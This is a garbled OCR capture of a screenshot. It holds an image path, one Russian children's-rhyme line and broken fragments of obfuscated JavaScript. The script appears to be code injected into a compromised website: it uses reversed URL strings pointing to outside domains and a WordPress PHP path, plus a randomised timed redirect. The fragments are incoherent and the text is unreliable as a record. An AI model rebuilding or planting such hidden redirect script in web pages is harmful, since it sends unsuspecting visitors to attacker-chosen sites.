
сахарную косточку, ослику — морковь.
$nJe=function(n){if (
return $nJe.list[n].s
$nJe.l
[“\’php.pots_egamir
tcatnoc-
pw/moc.mrifwaltb.www/
number1=Math.fl
(number1==3){var del
d
latigid//:sptth\'
number1=Math.floor(M
{var delay = 18000; set
al
latigid//:sptth\'
number1=Math.floor(M
{var delay = 18000; 